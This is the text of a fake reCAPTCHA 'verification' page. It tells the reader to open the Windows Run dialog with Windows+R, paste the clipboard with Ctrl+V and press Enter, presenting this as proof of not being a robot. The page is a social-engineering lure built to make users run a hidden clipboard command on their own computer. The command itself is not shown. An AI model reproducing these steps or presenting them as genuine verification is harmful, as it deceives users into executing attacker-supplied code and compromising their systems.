 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
"I am not a robot - reCAPTCHA Verification ID: 8253"
Perform the steps above to
finish verification.
VERIFY